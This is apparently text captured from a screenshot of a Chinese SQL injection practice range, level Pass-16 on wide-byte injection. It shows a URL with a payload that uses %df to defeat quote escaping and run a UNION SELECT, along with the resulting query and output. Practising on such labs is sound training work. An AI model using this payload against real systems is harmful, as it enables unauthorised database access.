 Load ...
http://inject2.lab.aqlab.cn:81/Pass-16/index.php?id=1%df")  union select 1,(select database()),3--+
Split U...
Execute
Enable Post data
Enable Referrer
掌控安全学院SQL注入靶场
查看源码
查看提示
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
本关考点:
宽字节注入（二）
任务
通过宽字节注入获得flag。
对该页面进行GET传参，传参名为id
数据库查询语句:
select *from user where id=("1�\") union select 1,(select database()),3-- ")
查询结果:
Your Login name:widechar
Your Password:3